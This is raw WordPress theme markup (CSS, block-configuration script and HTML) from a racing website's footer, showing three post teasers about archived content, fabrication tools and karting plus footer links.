				.td_uid_24_697536ae20e4f_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_24_697536ae20e4f_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_24_697536ae20e4f_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_24_697536ae20e4f_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_24_697536ae20e4f_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_24_697536ae20e4f_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_24_697536ae20e4f_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_24_697536ae20e4f_rand .td-image-container {
					display: none;
				}
				
				.td_uid_24_697536ae20e4f_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_24_697536ae20e4f_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_24_697536ae20e4f_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_24_697536ae20e4f_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_24_697536ae20e4f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_24_697536ae20e4f_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_24_697536ae20e4f_rand .td-image-container {
					display: none;
				}
				
				.td_uid_24_697536ae20e4f_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_24_697536ae20e4f_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_24_697536ae20e4f_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_24_697536ae20e4f_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_24_697536ae20e4f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_24_697536ae20e4f_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_24_697536ae20e4f_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_24_697536ae20e4f_rand .td-image-container {
					display: none;
				}
				
				.td_uid_24_697536ae20e4f_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_24_697536ae20e4f_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_24_697536ae20e4f_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_24_697536ae20e4f_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_24_697536ae20e4f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_24_697536ae20e4f_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_24_697536ae20e4f = new tdBlock();
block_td_uid_24_697536ae20e4f.id = "td_uid_24_697536ae20e4f";
block_td_uid_24_697536ae20e4f.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_24_697536ae20e4f_rand","tdc_css_class":"td_uid_24_697536ae20e4f_rand","tdc_css_class_style":"td_uid_24_697536ae20e4f_rand_style"}';
block_td_uid_24_697536ae20e4f.td_column_number = "1";
block_td_uid_24_697536ae20e4f.block_type = "td_flex_block_1";
block_td_uid_24_697536ae20e4f.post_count = "3";
block_td_uid_24_697536ae20e4f.found_posts = "1291";
block_td_uid_24_697536ae20e4f.header_color = "";
block_td_uid_24_697536ae20e4f.ajax_pagination_infinite_stop = "";
block_td_uid_24_697536ae20e4f.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_24_697536ae20e4f);
</script><div class="td-block-title-wrap"></div><div id=td_uid_24_697536ae20e4f class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_697536ae20e4f" data-td_block_id="td_uid_24_697536ae20e4f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_697536ae20e4f" data-td_block_id="td_uid_24_697536ae20e4f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_25_697536ae2876c_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_25_697536ae2876c_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_26_697536ae288e7_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_697536ae288e7" >
<style>

/* inline tdc_css att */

.td_uid_26_697536ae288e7_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_697536ae288e7_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_27_697536ae29479 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_27_697536ae29479 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_27_697536ae29479"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_697536ae297bc_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_697536ae297bc"     >
<style>

/* inline tdc_css att */

.td_uid_28_697536ae297bc_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_697536ae297bc_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_697536ae2abb0 .tdm-btn-text,
				body .td_uid_29_697536ae2abb0 i {
					color: #ffffff;
				}
				
				body .td_uid_29_697536ae2abb0:hover .tdm-btn-text,
				body .td_uid_29_697536ae2abb0:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_697536ae2abb0:hover .tdm-btn-text,
				body .td_uid_29_697536ae2abb0:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_697536ae2abb0 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_697536ae2abb0 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_697536ae2abb0 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_697536ae2abb0" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_697536ae2b18c_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_697536ae2b18c"     >
<style>

/* inline tdc_css att */

.td_uid_30_697536ae2b18c_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_697536ae2b18c_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_697536ae2c573 .tdm-btn-text,
				body .td_uid_31_697536ae2c573 i {
					color: #ffffff;
				}
				
				body .td_uid_31_697536ae2c573:hover .tdm-btn-text,
				body .td_uid_31_697536ae2c573:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_697536ae2c573:hover .tdm-btn-text,
				body .td_uid_31_697536ae2c573:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_697536ae2c573 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_697536ae2c573 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_697536ae2c573 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_697536ae2c573" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_32_697536ae2cb90_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_697536ae2cb90"     >
<style>

/* inline tdc_css att */

.td_uid_32_697536ae2cb90_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_32_697536ae2cb90_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_33_697536ae2da0b .tdm-btn-text,
				body .td_uid_33_697536ae2da0b i {
					color: #ffffff;
				}
				
				body .td_uid_33_697536ae2da0b:hover .tdm-btn-text,
				body .td_uid_33_697536ae2da0b:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_33_697536ae2da0b:hover .tdm-btn-text,
				body .td_uid_33_697536ae2da0b:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_33_697536ae2da0b {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_33_697536ae2da0b {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_33_697536ae2da0b {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_33_697536ae2da0b" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_34_697536ae2de96_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_34_697536ae2de96"     >
<style>

/* inline tdc_css att */

.td_uid_34_697536ae2de96_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_697536ae2de96_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_35_697536ae2f0c9 .tdm-btn-text,
				body .td_uid_35_697536ae2f0c9 i {
					color: #ffffff;
				}
				
				body .td_uid_35_697536ae2f0c9:hover .tdm-btn-text,
				body .td_uid_35_697536ae2f0c9:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_35_697536ae2f0c9:hover .tdm-btn-text,
				body .td_uid_35_697536ae2f0c9:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_35_697536ae2f0c9 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_35_697536ae2f0c9 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_35_697536ae2f0c9 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_35_697536ae2f0c9" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_36_697536ae2f569_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_36_697536ae2f569"     >
<style>

/* inline tdc_css att */

.td_uid_36_697536ae2f569_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_36_697536ae2f569_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_37_697536ae30b8e .tdm-btn-text,
				body .td_uid_37_697536ae30b8e i {
					color: #ffffff;
				}
				
				body .td_uid_37_697536ae30b8e:hover .tdm-btn-text,
				body .td_uid_37_697536ae30b8e:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_37_697536ae30b8e:hover .tdm-btn-text,
				body .td_uid_37_697536ae30b8e:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_37_697536ae30b8e {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_37_697536ae30b8e {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_37_697536ae30b8e {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_37_697536ae30b8e" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_38_697536ae31196_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_38_697536ae31196"     >
<style>

/* inline tdc_css att */

.td_uid_38_697536ae31196_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_38_697536ae31196_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_39_697536ae323fa .tdm-btn-text,
				body .td_uid_39_697536ae323fa i {
					color: #ffffff;
				}
				
				body .td_uid_39_697536ae323fa:hover .tdm-btn-text,
				body .td_uid_39_697536ae323fa:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_39_697536ae323fa:hover .tdm-btn-text,
				body .td_uid_39_697536ae323fa:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_39_697536ae323fa {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_39_697536ae323fa {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_39_697536ae323fa {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_39_697536ae323fa" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697536ae33121
    -->

    <script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>